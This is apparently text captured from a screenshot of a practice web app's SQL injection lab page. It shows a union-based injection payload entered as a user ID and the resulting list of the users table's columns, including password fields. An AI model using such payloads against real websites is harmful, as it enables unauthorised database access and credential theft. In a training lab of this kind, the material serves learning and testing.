 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login